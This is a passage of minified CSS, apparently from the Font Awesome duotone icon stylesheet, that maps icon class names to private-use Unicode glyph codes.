-italic:after,.fad.fa-italic:after{content:"\f033\f033"}.fa-duotone.fa-glass-citrus:after,.fad.fa-glass-citrus:after{content:"\f869\f869"}.fa-duotone.fa-calendar-lines-pen:after,.fad.fa-calendar-lines-pen:after{content:"\e472\e472"}.fa-duotone.fa-church:after,.fad.fa-church:after{content:"\f51d\f51d"}.fa-duotone.fa-person-snowmobiling:after,.fa-duotone.fa-snowmobile:after,.fad.fa-person-snowmobiling:after,.fad.fa-snowmobile:after{content:"\f7d1\f7d1"}.fa-duotone.fa-face-hushed:after,.fad.fa-face-hushed:after{content:"\e37b\e37b"}.fa-duotone.fa-comments-dollar:after,.fad.fa-comments-dollar:after{content:"\f653\f653"}.fa-duotone.fa-tickets-simple:after,.fad.fa-tickets-simple:after{content:"\e659\e659"}.fa-duotone.fa-pickaxe:after,.fad.fa-pickaxe:after{content:"\e5bf\e5bf"}.fa-duotone.fa-link-simple-slash:after,.fad.fa-link-simple-slash:after{content:"\e1ce\e1ce"}.fa-duotone.fa-democrat:after,.fad.fa-democrat:after{content:"\f747\f747"}.fa-duotone.fa-face-confused:after,.fad.fa-face-confused:after{content:"\e36d\e36d"}.fa-duotone.fa-pinball:after,.fad.fa-pinball:after{content:"\e229\e229"}.fa-duotone.fa-z:after,.fad.fa-z:after{content:"\5a\5a"}.fa-duotone.fa-person-skiing:after,.fa-duotone.fa-skiing:after,.fad.fa-person-skiing:after,.fad.fa-skiing:after{content:"\f7c9\f7c9"}.fa-duotone.fa-deer:after,.fad.fa-deer:after{content:"\f78e\f78e"}.fa-duotone.fa-input-pipe:after,.fad.fa-input-pipe:after{content:"\e1be\e1be"}.fa-duotone.fa-road-lock:after,.fad.fa-road-lock:after{content:"\e567\e567"}.fa-duotone.fa-a:after,.fad.fa-a:after{content:"\41\41"}.fa-duotone.fa-bookmark-slash:after,.fad.fa-bookmark-slash:after{content:"\e0c2\e0c2"}.fa-duotone.fa-temperature-arrow-down:after,.fa-duotone.fa-temperature-down:after,.fad.fa-temperature-arrow-down:after,.fad.fa-temperature-down:after{content:"\e03f\e03f"}.fa-duotone.fa-mace:after,.fad.fa-mace:after{content:"\f6f8\f6f8"}.fa-duotone.fa-feather-alt:after,.fa-duotone.fa-feather-pointed:after,.fad.fa-feather-alt:after,.fad.fa-feather-pointed:after{content:"\f56b\f56b"}.fa-duotone.fa-sausage:after,.fad.fa-sausage:after{content:"\f820\f820"}.fa-duotone.fa-trash-can-clock:after,.fad.fa-trash-can-clock:after{content:"\e2aa\e2aa"}.fa-duotone.fa-p:after,.fad.fa-p:after{content:"\50\50"}.fa-duotone.fa-broom-wide:after,.fad.fa-broom-wide:after{content:"\e5d1\e5d1"}.fa-duotone.fa-snowflake:after,.fad.fa-snowflake:after{content:"\f2dc\f2dc"}.fa-duotone.fa-stomach:after,.fad.fa-stomach:after{content:"\f623\f623"}.fa-duotone.fa-newspaper:after,.fad.fa-newspaper:after{content:"\f1ea\f1ea"}.fa-duotone.fa-ad:after,.fa-duotone.fa-rectangle-ad:after,.fad.fa-ad:after,.fad.fa-rectangle-ad:after{content:"\f641\f641"}.fa-duotone.fa-guitar-electric:after,.fad.fa-guitar-electric:after{content:"\f8be\f8be"}.fa-duotone.fa-arrow-turn-down-right:after,.fad.fa-arrow-turn-down-right:after{content:"\e3d6\e3d6"}.fa-duotone.fa-moon-cloud:after,.fad.fa-moon-cloud:after{content:"\f754\f754"}.fa-duotone.fa-bread-slice-butter:after,.fad.fa-bread-slice-butter:after{content:"\e3e1\e3e1"}.fa-duotone.fa-arrow-circle-right:after,.fa-duotone.fa-circle-arrow-right:after,.fad.fa-arrow-circle-right:after,.fad.fa-circle-arrow-right:after{content:"\f0a9\f0a9"}.fa-duotone.fa-user-group-crown:after,.fa-duotone.fa-users-crown:after,.fad.fa-user-group-crown:after,.fad.fa-users-crown:after{content:"\f6a5\f6a5"}.fa-duotone.fa-circle-i:after,.fad.fa-circle-i:after{content:"\e111\e111"}.fa-duotone.fa-toilet-paper-check:after,.fad.fa-toilet-paper-check:after{content:"\e5b2\e5b2"}.fa-duotone.fa-filter-circle-xmark:after,.fad.fa-filter-circle-xmark:after{content:"\e17b\e17b"}.fa-duotone.fa-locust:after,.fad.fa-locust:after{content:"\e520\e520"}.fa-duotone.fa-sort:after,.fa-duotone.fa-unsorted:after,.fad.fa-sort:after,.fad.fa-unsorted:after{content:"\f0dc\f0dc"}.fa-duotone.fa-list-1-2:after,.fa-duotone.fa-list-numeric:after,.fa-duotone.fa-list-ol:after,.fad.fa-list-1-2:after,.fad.fa-list-numeric:after,.fad.fa-list-ol:after{content:"\f0cb\f0cb"}.fa-duotone.fa-chart-waterfall:after,.fad.fa-chart-waterfall:after{content:"\e0eb\e0eb"}.fa-duotone.fa-sparkle:after,.fad.fa-sparkle:after{content:"\e5d6\e5d6"}.fa-duotone.fa-face-party:after,.fad.fa-face-party:after{content:"\e383\e383"}.fa-duotone.fa-kidneys:after,.fad.fa-kidneys:after{content:"\f5fb\f5fb"}.fa-duotone.fa-wifi-exclamation:after,.fad.fa-wifi-exclamation:after{content:"\e2cf\e2cf"}.fa-duotone.fa-chart-network:after,.fad.fa-chart-network:after{content:"\f78a\f78a"}.fa-duotone.fa-person-dress-burst:after,.fad.fa-person-dress-burst:after{content:"\e544\e544"}.fa-duotone.fa-dice-d4:after,.fad.fa-dice-d4:after{content:"\f6d0\f6d0"}.fa-duotone.fa-money-check-alt:after,.fa-duotone.fa-money-check-dollar:after,.fad.fa-money-check-alt:after,.fad.fa-money-check-dollar:after{content:"\f53d\f53d"}.fa-duotone.fa-vector-square:after,.fad.fa-vector-square:after{content:"\f5cb\f5cb"}.fa-duotone.fa-bread-slice:after,.fad.fa-bread-slice:after{content:"\f7ec\f7ec"}.fa-duotone.fa-language:after,.fad.fa-language:after{content:"\f1ab\f1ab"}.fa-duotone.fa-wheat-awn-slash:after,.fad.fa-wheat-awn-slash:after{content:"\e338\e338"}.fa-duotone.fa-face-kiss-wink-heart:after,.fa-duotone.fa-kiss-wink-heart:after,.fad.fa-face-kiss-wink-heart:after,.fad.fa-kiss-wink-heart:after{content:"\f598\f598"}.fa-duotone.fa-dagger:after,.fad.fa-dagger:after{content:"\f6cb\f6cb"}.fa-duotone.fa-podium:after,.fad.fa-podium:after{content:"\f680\f680"}.fa-duotone.fa-memo-circle-check:after,.fad.fa-memo-circle-check:after{content:"\e1d9\e1d9"}.fa-duotone.fa-route-highway:after,.fad.fa-route-highway:after{content:"\f61a\f61a"}.fa-duotone.fa-arrow-alt-to-bottom:after,.fa-duotone.fa-down-to-line:after,.fad.fa-arrow-alt-to-bottom:after,.fad.fa-down-to-line:after{content:"\f34a\f34a"}.fa-duotone.fa-filter:after,.fad.fa-filter:after{content:"\f0b0\f0b0"}.fa-duotone.fa-square-g:after,.fad.fa-square-g:after{content:"\e271\e271"}.fa-duotone.fa-circle-phone:after,.fa-duotone.fa-phone-circle:after,.fad.fa-circle-phone:after,.fad.fa-phone-circle:after{content:"\e11b\e11b"}.fa-duotone.fa-clipboard-prescription:after,.fad.fa-clipboard-prescription:after{content:"\f5e8\f5e8"}.fa-duotone.fa-user-nurse-hair:after,.fad.fa-user-nurse-hair:after{content:"\e45d\e45d"}.fa-duotone.fa-question:after,.fad.fa-question:after{content:"\3f\3f"}.fa-duotone.fa-file-signature:after,.fad.fa-file-signature:after{content:"\f573\f573"}.fa-duotone.fa-toggle-large-on:after,.fad.fa-toggle-large-on:after{content:"\e5b1\e5b1"}.fa-duotone.fa-arrows-alt:after,.fa-duotone.fa-up-down-left-right:after,.fad.fa-arrows-alt:after,.fad.fa-up-down-left-right:after{content:"\f0b2\f0b2"}.fa-duotone.fa-dryer-alt:after,.fa-duotone.fa-dryer-heat:after,.fad.fa-dryer-alt:after,.fad.fa-dryer-heat:after{content:"\f862\f862"}.fa-duotone.fa-house-chimney-user:after,.fad.fa-house-chimney-user:after{content:"\e065\e065"}.fa-duotone.fa-hand-holding-heart:after,.fad.fa-hand-holding-heart:after{content:"\f4be\f4be"}.fa-duotone.fa-arrow-up-small-big:after,.fa-duotone.fa-sort-size-up-alt:after,.fad.fa-arrow-up-small-big:after,.fad.fa-sort-size-up-alt:after{content:"\f88f\f88f"}.fa-duotone.fa-train-track:after,.fad.fa-train-track:after{content:"\e453\e453"}.fa-duotone.fa-puzzle-piece:after,.fad.fa-puzzle-piece:after{content:"\f12e\f12e"}.fa-duotone.fa-money-check:after,.fad.fa-money-check:after{content:"\f53c\f53c"}.fa-duotone.fa-star-half-alt:after,.fa-duotone.fa-star-half-stroke:after,.fad.fa-star-half-alt:after,.fad.fa-star-half-stroke:after{content:"\f5c0\f5c0"}.fa-duotone.fa-file-exclamation:after,.fad.fa-file-exclamation:after{content:"\f31a\f31a"}.fa-duotone.fa-code:after,.fad.fa-code:after{content:"\f121\f121"}.fa-duotone.fa-glass-whiskey:after,.fa-duotone.fa-whiskey-glass:after,.fad.fa-glass-whiskey:after,.fad.fa-whiskey-glass:after{content:"\f7a0\f7a0"}.fa-duotone.fa-moon-stars:after,.fad.fa-moon-stars:after{content:"\f755\f755"}.fa-duotone.fa-building-circle-exclamation:after,.fad.fa-building-circle-exclamation:after{content:"\e4d3\e4d3"}.fa-duotone.fa-clothes-hanger:after,.fad.fa-clothes-hanger:after{content:"\e136\e136"}.fa-duotone.fa-mobile-iphone:after,.fa-duotone.fa-mobile-notch:after,.fad.fa-mobile-iphone:after,.fad.fa-mobile-notch:after{content:"\e1ee\e1ee"}.fa-duotone.fa-magnifying-glass-chart:after,.fad.fa-magnifying-glass-chart:after{content:"\e522\e522"}.fa-duotone.fa-arrow-up-right-from-square:after,.fa-duotone.fa-external-link:after,.fad.fa-arrow-up-right-from-square:after,.fad.fa-external-link:after{content:"\f08e\f08e"}.fa-duotone.fa-cubes-stacked:after,.fad.fa-cubes-stacked:after{content:"\e4e6\e4e6"}.fa-duotone.fa-images-user:after,.fad.fa-images-user:after{content:"\e1b9\e1b9"}.fa-duotone.fa-krw:after,.fa-duotone.fa-won-sign:after,.fa-duotone.fa-won:after,.fad.fa-krw:after,.fad.fa-won-sign:after,.fad.fa-won:after{content:"\f159\f159"}.fa-duotone.fa-image-polaroid-user:after,.fad.fa-image-polaroid-user:after{content:"\e1b6\e1b6"}.fa-duotone.fa-virus-covid:after,.fad.fa-virus-covid:after{content:"\e4a8\e4a8"}.fa-duotone.fa-square-ellipsis:after,.fad.fa-square-ellipsis:after{content:"\e26e\e26e"}.fa-duotone.fa-pie:after,.fad.fa-pie:after{content:"\f705\f705"}.fa-duotone.fa-chess-knight-alt:after,.fa-duotone.fa-chess-knight-piece:after,.fad.fa-chess-knight-alt:after,.fad.fa-chess-knight-piece:after{content:"\f442\f442"}.fa-duotone.fa-austral-sign:after,.fad.fa-austral-sign:after{content:"\e0a9\e0a9"}.fa-duotone.fa-cloud-plus:after,.fad.fa-cloud-plus:after{content:"\e35e\e35e"}.fa-duotone.fa-f:after,.fad.fa-f:after{content:"\46\46"}.fa-duotone.fa-leaf:after,.fad.fa-leaf:after{content:"\f06c\f06c"}.fa-duotone.fa-bed-bunk:after,.fad.fa-bed-bunk:after{content:"\f8f8\f8f8"}.fa-duotone.fa-road:after,.fad.fa-road:after{content:"\f018\f018"}.fa-duotone.fa-cab:after,.fa-duotone.fa-taxi:after,.fad.fa-cab:after,.fad.fa-taxi:after{content:"\f1ba\f1ba"}.fa-duotone.fa-person-circle-plus:after,.fad.fa-person-circle-plus:after{content:"\e541\e541"}.fa-duotone.fa-chart-pie:after,.fa-duotone.fa-pie-chart:after,.fad.fa-chart-pie:after,.fad.fa-pie-chart:after{content:"\f200\f200"}.fa-duotone.fa-bolt-lightning:after,.fad.fa-bolt-lightning:after{content:"\e0b7\e0b7"}.fa-duotone.fa-clock-eight:after,.fad.fa-clock-eight:after{content:"\e345\e345"}.fa-duotone.fa-sack-xmark:after,.fad.fa-sack-xmark:after{content:"\e56a\e56a"}.fa-duotone.fa-file-xls:after,.fad.fa-file-xls:after{content:"\e64d\e64d"}.fa-duotone.fa-file-excel:after,.fad.fa-file-excel:after{content:"\f1c3\f1c3"}.fa-duotone.fa-file-contract:after,.fad.fa-file-contract:after{content:"\f56c\f56c"}.fa-duotone.fa-fish-fins:after,.fad.fa-fish-fins:after{content:"\e4f2\e4f2"}.fa-duotone.fa-circle-q:after,.fad.fa-circle-q:after{content:"\e11e\e11e"}.fa-duotone.fa-building-flag:after,.fad.fa-building-flag:after{content:"\e4d5\e4d5"}.fa-duotone.fa-face-grin-beam:after,.fa-duotone.fa-grin-beam:after,.fad.fa-face-grin-beam:after,.fad.fa-grin-beam:after{content:"\f582\f582"}.fa-duotone.fa-object-ungroup:after,.fad.fa-object-ungroup:after{content:"\f248\f248"}.fa-duotone.fa-face-disguise:after,.fad.fa-face-disguise:after{content:"\e370\e370"}.fa-duotone.fa-circle-arrow-down-right:after,.fad.fa-circle-arrow-down-right:after{content:"\e0fa\e0fa"}.fa-duotone.fa-alien-8bit:after,.fa-duotone.fa-alien-monster:after,.fad.fa-alien-8bit:after,.fad.fa-alien-monster:after{content:"\f8f6\f8f6"}.fa-duotone.fa-hand-point-ribbon:after,.fad.fa-hand-point-ribbon:after{content:"\e1a6\e1a6"}.fa-duotone.fa-poop:after,.fad.fa-poop:after{content:"\f619\f619"}.fa-duotone.fa-object-exclude:after,.fad.fa-object-exclude:after{content:"\e49c\e49c"}.fa-duotone.fa-telescope:after,.fad.fa-telescope:after{content:"\e03e\e03e"}.fa-duotone.fa-location-pin:after,.fa-duotone.fa-map-marker:after,.fad.fa-location-pin:after,.fad.fa-map-marker:after{content:"\f041\f041"}.fa-duotone.fa-square-list:after,.fad.fa-square-list:after{content:"\e489\e489"}.fa-duotone.fa-kaaba:after,.fad.fa-kaaba:after{content:"\f66b\f66b"}.fa-duotone.fa-toilet-paper:after,.fad.fa-toilet-paper:after{content:"\f71e\f71e"}.fa-duotone.fa-hard-hat:after,.fa-duotone.fa-hat-hard:after,.fa-duotone.fa-helmet-safety:after,.fad.fa-hard-hat:after,.fad.fa-hat-hard:after,.fad.fa-helmet-safety:after{content:"\f807\f807"}.fa-duotone.fa-comment-code:after,.fad.fa-comment-code:after{content:"\e147\e147"}.fa-duotone.fa-sim-cards:after,.fad.fa-sim-cards:after{content:"\e251\e251"}.fa-duotone.fa-starship:after,.fad.fa-starship:after{content:"\e039\e039"}.fa-duotone.fa-eject:after,.fad.fa-eject:after{content:"\f052\f052"}.fa-duotone.fa-arrow-alt-circle-right:after,.fa-duotone.fa-circle-right:after,.fad.fa-arrow-alt-circle-right:after,.fad.fa-circle-right:after{content:"\f35a\f35a"}.fa-duotone.fa-plane-circle-check:after,.fad.fa-plane-circle-check:after{content:"\e555\e555"}.fa-duotone.fa-seal:after,.fad.fa-seal:after{content:"\e241\e241"}.fa-duotone.fa-user-cowboy:after,.fad.fa-user-cowboy:after{content:"\f8ea\f8ea"}.fa-duotone.fa-hexagon-vertical-nft:after,.fad.fa-hexagon-vertical-nft:after{content:"\e505\e505"}.fa-duotone.fa-face-rolling-eyes:after,.fa-duotone.fa-meh-rolling-eyes:after,.fad.fa-face-rolling-eyes:after,.fad.fa-meh-rolling-eyes:after{content:"\f5a5\f5a5"}.fa-duotone.fa-bread-loaf:after,.fad.fa-bread-loaf:after{content:"\f7eb\f7eb"}.fa-duotone.fa-rings-wedding:after,.fad.fa-rings-wedding:after{content:"\f81b\f81b"}.fa-duotone.fa-object-group:after,.fad.fa-object-group:after{content:"\f247\f247"}.fa-duotone.fa-french-fries:after,.fad.fa-french-fries:after{content:"\f803\f803"}.fa-duotone.fa-chart-line:after,.fa-duotone.fa-line-chart:after,.fad.fa-chart-line:after,.fad.fa-line-chart:after{content:"\f201\f201"}.fa-duotone.fa-calendar-arrow-down:after,.fa-duotone.fa-calendar-download:after,.fad.fa-calendar-arrow-down:after,.fad.fa-calendar-download:after{content:"\e0d0\e0d0"}.fa-duotone.fa-send-back:after,.fad.fa-send-back:after{content:"\f87e\f87e"}.fa-duotone.fa-mask-ventilator:after,.fad.fa-mask-ventilator:after{content:"\e524\e524"}.fa-duotone.fa-tickets:after,.fad.fa-tickets:after{content:"\e658\e658"}.fa-duotone.fa-signature-lock:after,.fad.fa-signature-lock:after{content:"\e3ca\e3ca"}.fa-duotone.fa-arrow-right:after,.fad.fa-arrow-right:after{content:"\f061\f061"}.fa-duotone.fa-map-signs:after,.fa-duotone.fa-signs-post:after,.fad.fa-map-signs:after,.fad.fa-signs-post:after{content:"\f277\f277"}.fa-duotone.fa-octagon-plus:after,.fa-duotone.fa-plus-octagon:after,.fad.fa-octagon-plus:after,.fad.fa-plus-octagon:after{content:"\f301\f301"}.fa-duotone.fa-cash-register:after,.fad.fa-cash-register:after{content:"\f788\f788"}.fa-duotone.fa-person-circle-question:after,.fad.fa-person-circle-question:after{content:"\e542\e542"}.fa-duotone.fa-melon-slice:after,.fad.fa-melon-slice:after{content:"\e311\e311"}.fa-duotone.fa-space-station-moon:after,.fad.fa-space-station-moon:after{content:"\e033\e033"}.fa-duotone.fa-comment-alt-smile:after,.fa-duotone.fa-message-smile:after,.fad.fa-comment-alt-smile:after,.fad.fa-message-smile:after{content:"\f4aa\f4aa"}.fa-duotone.fa-cup-straw:after,.fad.fa-cup-straw:after{content:"\e363\e363"}.fa-duotone.fa-arrow-alt-from-right:after,.fa-duotone.fa-left-from-line:after,.fad.fa-arrow-alt-from-right:after,.fad.fa-left-from-line:after{content:"\f348\f348"}.fa-duotone.fa-h:after,.fad.fa-h:after{content:"\48\48"}.fa-duotone.fa-basket-shopping-simple:after,.fa-duotone.fa-shopping-basket-alt:after,.fad.fa-basket-shopping-simple:after,.fad.fa-shopping-basket-alt:after{content:"\e0af\e0af"}.fa-duotone.fa-hands-heart:after,.fa-duotone.fa-hands-holding-heart:after,.fad.fa-hands-heart:after,.fad.fa-hands-holding-heart:after{content:"\f4c3\f4c3"}.fa-duotone.fa-clock-nine:after,.fad.fa-clock-nine:after{content:"\e34c\e34c"}.fa-duotone.fa-hammer-brush:after,.fad.fa-hammer-brush:after{content:"\e620\e620"}.fa-duotone.fa-tarp:after,.fad.fa-tarp:after{content:"\e57b\e57b"}.fa-duotone.fa-face-sleepy:after,.fad.fa-face-sleepy:after{content:"\e38e\e38e"}.fa-duotone.fa-hand-horns:after,.fad.fa-hand-horns:after{content:"\e1a9\e1a9"}.fa-duotone.fa-screwdriver-wrench:after,.fa-duotone.fa-tools:after,.fad.fa-screwdriver-wrench:after,.fad.fa-tools:after{content:"\f7d9\f7d9"}.fa-duotone.fa-arrows-to-eye:after,.fad.fa-arrows-to-eye:after{content:"\e4bf\e4bf"}.fa-duotone.fa-circle-three-quarters:after,.fad.fa-circle-three-quarters:after{content:"\e125\e125"}.fa-duotone.fa-trophy-alt:after,.fa-duotone.fa-trophy-star:after,.fad.fa-trophy-alt:after,.fad.fa-trophy-star:after{content:"\f2eb\f2eb"}.fa-duotone.fa-plug-circle-bolt:after,.fad.fa-plug-circle-bolt:after{content:"\e55b\e55b"}.fa-duotone.fa-face-thermometer:after,.fad.fa-face-thermometer:after{content:"\e39a\e39a"}.fa-duotone.fa-grid-round-4:after,.fad.fa-grid-round-4:after{content:"\e5dd\e5dd"}.fa-duotone.fa-sign-posts-wrench:after,.fad.fa-sign-posts-wrench:after{content:"\e626\e626"}.fa-duotone.fa-shirt-running:after,.fad.fa-shirt-running:after{content:"\e3c8\e3c8"}.fa-duotone.fa-book-circle-arrow-up:after,.fad.fa-book-circle-arrow-up:after{content:"\e0bd\e0bd"}.fa-duotone.fa-face-nauseated:after,.fad.fa-face-nauseated:after{content:"\e381\e381"}.fa-duotone.fa-heart:after,.fad.fa-heart:after{content:"\f004\f004"}.fa-duotone.fa-file-chart-pie:after,.fad.fa-file-chart-pie:after{content:"\f65a\f65a"}.fa-duotone.fa-mars-and-venus:after,.fad.fa-mars-and-venus:after{content:"\f224\f224"}.fa-duotone.fa-home-user:after,.fa-duotone.fa-house-user:after,.fad.fa-home-user:after,.fad.fa-house-user:after{content:"\e1b0\e1b0"}.fa-duotone.fa-circle-arrow-down-left:after,.fad.fa-circle-arrow-down-left:after{content:"\e0f9\e0f9"}.fa-duotone.fa-dumpster-fire:after,.fad.fa-dumpster-fire:after{content:"\f794\f794"}.fa-duotone.fa-hexagon-minus:after,.fa-duotone.fa-minus-hexagon:after,.fad.fa-hexagon-minus:after,.fad.fa-minus-hexagon:after{content:"\f307\f307"}.fa-duotone.fa-arrow-alt-to-left:after,.fa-duotone.fa-left-to-line:after,.fad.fa-arrow-alt-to-left:after,.fad.fa-left-to-line:after{content:"\f34b\f34b"}.fa-duotone.fa-house-crack:after,.fad.fa-house-crack:after{content:"\e3b1\e3b1"}.fa-duotone.fa-paw-alt:after,.fa-duotone.fa-paw-simple:after,.fad.fa-paw-alt:after,.fad.fa-paw-simple:after{content:"\f701\f701"}.fa-duotone.fa-arrow-left-long-to-line:after,.fad.fa-arrow-left-long-to-line:after{content:"\e3d4\e3d4"}.fa-duotone.fa-brackets-round:after,.fa-duotone.fa-parentheses:after,.fad.fa-brackets-round:after,.fad.fa-parentheses:after{content:"\e0c5\e0c5"}.fa-duotone.fa-cocktail:after,.fa-duotone.fa-martini-glass-citrus:after,.fad.fa-cocktail:after,.fad.fa-martini-glass-citrus:after{content:"\f561\f561"}.fa-duotone.fa-user-shakespeare:after,.fad.fa-user-shakespeare:after{content:"\e2c2\e2c2"}.fa-duotone.fa-arrow-right-to-arc:after,.fad.fa-arrow-right-to-arc:after{content:"\e4b2\e4b2"}.fa-duotone.fa-face-surprise:after,.fa-duotone.fa-surprise:after,.fad.fa-face-surprise:after,.fad.fa-surprise:after{content:"\f5c2\f5c2"}.fa-duotone.fa-bottle-water:after,.fad.fa-bottle-water:after{content:"\e4c5\e4c5"}.fa-duotone.fa-circle-pause:after,.fa-duotone.fa-pause-circle:after,.fad.fa-circle-pause:after,.fad.fa-pause-circle:after{content:"\f28b\f28b"}.fa-duotone.fa-gauge-circle-plus:after,.fad.fa-gauge-circle-plus:after{content:"\e498\e498"}.fa-duotone.fa-folders:after,.fad.fa-folders:after{content:"\f660\f660"}.fa-duotone.fa-angel:after,.fad.fa-angel:after{content:"\f779\f779"}.fa-duotone.fa-value-absolute:after,.fad.fa-value-absolute:after{content:"\f6a6\f6a6"}.fa-duotone.fa-rabbit:after,.fad.fa-rabbit:after{content:"\f708\f708"}.fa-duotone.fa-toilet-paper-slash:after,.fad.fa-toilet-paper-slash:after{content:"\e072\e072"}.fa-duotone.fa-circle-euro:after,.fad.fa-circle-euro:after{content:"\e5ce\e5ce"}.fa-duotone.fa-apple-alt:after,.fa-duotone.fa-apple-whole:after,.fad.fa-apple-alt:after,.fad.fa-apple-whole:after{content:"\f5d1\f5d1"}.fa-duotone.fa-kitchen-set:after,.fad.fa-kitchen-set:after{content:"\e51a\e51a"}.fa-duotone.fa-diamond-half:after,.fad.fa-diamond-half:after{content:"\e5b7\e5b7"}.fa-duotone.fa-lock-alt:after,.fa-duotone.fa-lock-keyhole:after,.fad.fa-lock-alt:after,.fad.fa-lock-keyhole:after{content:"\f30d\f30d"}.fa-duotone.fa-r:after,.fad.fa-r:after{content:"\52\52"}.fa-duotone.fa-temperature-1:after,.fa-duotone.fa-temperature-quarter:after,.fa-duotone.fa-thermometer-1:after,.fa-duotone.fa-thermometer-quarter:after,.fad.fa-temperature-1:after,.fad.fa-temperature-quarter:after,.fad.fa-thermometer-1:after,.fad.fa-thermometer-quarter:after{content:"\f2ca\f2ca"}.fa-duotone.fa-info-square:after,.fa-duotone.fa-square-info:after,.fad.fa-info-square:after,.fad.fa-square-info:after{content:"\f30f\f30f"}.fa-duotone.fa-wifi-slash:after,.fad.fa-wifi-slash:after{content:"\f6ac\f6ac"}.fa-duotone.fa-toilet-paper-xmark:after,.fad.fa-toilet-paper-xmark:after{content:"\e5b3\e5b3"}.fa-duotone.fa-hands-holding-dollar:after,.fa-duotone.fa-hands-usd:after,.fad.fa-hands-holding-dollar:after,.fad.fa-hands-usd:after{content:"\f4c5\f4c5"}.fa-duotone.fa-cube:after,.fad.fa-cube:after{content:"\f1b2\f1b2"}.fa-duotone.fa-arrow-down-triangle-square:after,.fa-duotone.fa-sort-shapes-down:after,.fad.fa-arrow-down-triangle-square:after,.fad.fa-sort-shapes-down:after{content:"\f888\f888"}.fa-duotone.fa-bitcoin-sign:after,.fad.fa-bitcoin-sign:after{content:"\e0b4\e0b4"}.fa-duotone.fa-shutters:after,.fad.fa-shutters:after{content:"\e449\e449"}.fa-duotone.fa-shield-dog:after,.fad.fa-shield-dog:after{content:"\e573\e573"}.fa-duotone.fa-solar-panel:after,.fad.fa-solar-panel:after{content:"\f5ba\f5ba"}.fa-duotone.fa-lock-open:after,.fad.fa-lock-open:after{content:"\f3c1\f3c1"}.fa-duotone.fa-table-tree:after,.fad.fa-table-tree:after{content:"\e293\e293"}.fa-duotone.fa-house-chimney-heart:after,.fad.fa-house-chimney-heart:after{content:"\e1b2\e1b2"}.fa-duotone.fa-tally-3:after,.fad.fa-tally-3:after{content:"\e296\e296"}.fa-duotone.fa-elevator:after,.fad.fa-elevator:after{content:"\e16d\e16d"}.fa-duotone.fa-money-bill-transfer:after,.fad.fa-money-bill-transfer:after{content:"\e528\e528"}.fa-duotone.fa-money-bill-trend-up:after,.fad.fa-money-bill-trend-up:after{content:"\e529\e529"}.fa-duotone.fa-house-flood-water-circle-arrow-right:after,.fad.fa-house-flood-water-circle-arrow-right:after{content:"\e50f\e50f"}.fa-duotone.fa-poll-h:after,.fa-duotone.fa-square-poll-horizontal:after,.fad.fa-poll-h:after,.fad.fa-square-poll-horizontal:after{content:"\f682\f682"}.fa-duotone.fa-circle:after,.fad.fa-circle:after{content:"\f111\f111"}.fa-duotone.fa-cart-circle-exclamation:after,.fad.fa-cart-circle-exclamation:after{content:"\e3f2\e3f2"}.fa-duotone.fa-sword:after,.fad.fa-sword:after{content:"\f71c\f71c"}.fa-duotone.fa-backward-fast:after,.fa-duotone.fa-fast-backward:after,.fad.fa-backward-fast:after,.fad.fa-fast-backward:after{content:"\f049\f049"}.fa-duotone.fa-recycle:after,.fad.fa-recycle:after{content:"\f1b8\f1b8"}.fa-duotone.fa-user-astronaut:after,.fad.fa-user-astronaut:after{content:"\f4fb\f4fb"}.fa-duotone.fa-interrobang:after,.fad.fa-interrobang:after{content:"\e5ba\e5ba"}.fa-duotone.fa-plane-slash:after,.fad.fa-plane-slash:after{content:"\e069\e069"}.fa-duotone.fa-circle-dashed:after,.fad.fa-circle-dashed:after{content:"\e105\e105"}.fa-duotone.fa-trademark:after,.fad.fa-trademark:after{content:"\f25c\f25c"}.fa-duotone.fa-basketball-ball:after,.fa-duotone.fa-basketball:after,.fad.fa-basketball-ball:after,.fad.fa-basketball:after{content:"\f434\f434"}.fa-duotone.fa-fork-knife:after,.fa-duotone.fa-utensils-alt:after,.fad.fa-fork-knife:after,.fad.fa-utensils-alt:after{content:"\f2e6\f2e6"}.fa-duotone.fa-satellite-dish:after,.fad.fa-satellite-dish:after{content:"\f7c0\f7c0"}.fa-duotone.fa-badge-check:after,.fad.fa-badge-check:after{content:"\f336\f336"}.fa-duotone.fa-arrow-alt-circle-up:after,.fa-duotone.fa-circle-up:after,.fad.fa-arrow-alt-circle-up:after,.fad.fa-circle-up:after{content:"\f35b\f35b"}.fa-duotone.fa-slider:after,.fad.fa-slider:after{content:"\e252\e252"}.fa-duotone.fa-mobile-alt:after,.fa-duotone.fa-mobile-screen-button:after,.fad.fa-mobile-alt:after,.fad.fa-mobile-screen-button:after{content:"\f3cd\f3cd"}.fa-duotone.fa-clock-one-thirty:after,.fad.fa-clock-one-thirty:after{content:"\e34f\e34f"}.fa-duotone.fa-inbox-arrow-up:after,.fa-duotone.fa-inbox-out:after,.fad.fa-inbox-arrow-up:after,.fad.fa-inbox-out:after{content:"\f311\f311"}.fa-duotone.fa-cloud-slash:after,.fad.fa-cloud-slash:after{content:"\e137\e137"}.fa-duotone.fa-volume-high:after,.fa-duotone.fa-volume-up:after,.fad.fa-volume-high:after,.fad.fa-volume-up:after{content:"\f028\f028"}.fa-duotone.fa-users-rays:after,.fad.fa-users-rays:after{content:"\e593\e593"}.fa-duotone.fa-wallet:after,.fad.fa-wallet:after{content:"\f555\f555"}.fa-duotone.fa-octagon-check:after,.fad.fa-octagon-check:after{content:"\e426\e426"}.fa-duotone.fa-flatbread-stuffed:after,.fad.fa-flatbread-stuffed:after{content:"\e40c\e40c"}.fa-duotone.fa-clipboard-check:after,.fad.fa-clipboard-check:after{content:"\f46c\f46c"}.fa-duotone.fa-cart-circle-plus:after,.fad.fa-cart-circle-plus:after{content:"\e3f3\e3f3"}.fa-duotone.fa-shipping-timed:after,.fa-duotone.fa-truck-clock:after,.fad.fa-shipping-timed:after,.fad.fa-truck-clock:after{content:"\f48c\f48c"}.fa-duotone.fa-pool-8-ball:after,.fad.fa-pool-8-ball:after{content:"\e3c5\e3c5"}.fa-duotone.fa-file-audio:after,.fad.fa-file-audio:after{content:"\f1c7\f1c7"}.fa-duotone.fa-turn-down-left:after,.fad.fa-turn-down-left:after{content:"\e331\e331"}.fa-duotone.fa-lock-hashtag:after,.fad.fa-lock-hashtag:after{content:"\e423\e423"}.fa-duotone.fa-chart-radar:after,.fad.fa-chart-radar:after{content:"\e0e7\e0e7"}.fa-duotone.fa-staff:after,.fad.fa-staff:after{content:"\f71b\f71b"}.fa-duotone.fa-burger:after,.fa-duotone.fa-hamburger:after,.fad.fa-burger:after,.fad.fa-hamburger:after{content:"\f805\f805"}.fa-duotone.fa-utility-pole:after,.fad.fa-utility-pole:after{content:"\e2c3\e2c3"}.fa-duotone.f